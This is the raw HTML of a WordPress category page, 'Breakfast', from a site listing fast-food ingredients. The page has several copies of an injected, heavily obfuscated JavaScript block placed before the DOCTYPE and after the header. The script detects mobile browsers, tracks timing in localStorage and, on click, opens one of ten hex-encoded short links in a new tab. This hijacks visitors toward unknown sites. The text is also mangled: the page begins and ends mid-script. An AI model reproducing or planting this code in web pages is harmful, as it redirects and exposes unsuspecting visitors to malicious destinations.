|_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Breakfast | Fast Food Ingredients | Fast Food Ingredients</title>

<meta name="generator" content="WordPress 3.8.41" /> <!-- leave this for stats -->

<link rel="stylesheet" href="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]>
  <link rel="stylesheet" href="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/lt-ie7.css" type="text/css" media="screen" />
<![endif]-->
<!--[if lte IE 7]>
  <link rel="stylesheet" href="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/lte-ie7.css" type="text/css" media="screen" />
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Fast Food Ingredients RSS Feed" href="http://www.fastfoodingredients.com/feed/" />
<link rel="pingback" href="http://www.fastfoodingredients.com/xmlrpc.php" />


<!--we need this for plugins-->

<!-- BEGIN Metadata added by Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Content filed under the Breakfast category." />
<meta name="keywords" content="breakfast" />
<!-- END Metadata added by Add-Meta-Tags WordPress plugin -->

<link rel="alternate" type="application/rss+xml" title="Fast Food Ingredients &raquo; Breakfast Category Feed" href="http://www.fastfoodingredients.com/category/whataburger/breakfast-whataburger/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.fastfoodingredients.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.fastfoodingredients.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fastfoodingredients.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fastfoodingredients.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.8.41" />

<!-- All in One SEO Pack 2.1.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="robots" content="noindex,follow" />
<link rel='next' href='http://www.fastfoodingredients.com/category/whataburger/breakfast-whataburger/page/2/' />

<!-- /all in one seo pack -->


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-8010889-6']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


</head>
<body>
<div id="container">
<div id="header">
	<div id="menu">
	<ul>
        		<li class="home "><a href="http://www.fastfoodingredients.com">Home</a></li>
        		<li class="page_item page-item-2"><a href="http://www.fastfoodingredients.com/about/">About</a></li>
<li class="page_item page-item-475"><a href="http://www.fastfoodingredients.com/contact/">Contact</a></li>
<li class="page_item page-item-918"><a href="http://www.fastfoodingredients.com/hidden-soy/">Hidden Soy</a></li>
<li class="page_item page-item-1485"><a href="http://www.fastfoodingredients.com/refusals/">Refusals</a></li>
<li class="page_item page-item-1044"><a href="http://www.fastfoodingredients.com/googlesearch/">Search Results</a></li>
        		<li class="menu-feed"><a href="http://www.fastfoodingredients.com/feed/">Feed</a></li>
	</ul>
    	<a href="http://www.fastfoodingredients.com"><img src="http://www.fastfoodingredients.com/wp-content/themes/RockinBizRed/images/header.jpg" alt="Fast Food Ingredients" width="950" height="100" ></img></a>
	</div>


<div id="topads">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8085055226730019";
/* FastFood HEader */
google_ad_slot = "9314772664";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>


</div>





<!--header.php end-->
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x52\x43\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x6e\x45\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x72\x75\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x44\x6c\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x4f\x6a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x70\x49\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x73\x47\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x6c\x47\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x70\x62\x54\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x67\x74\x39\x63\x319','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return 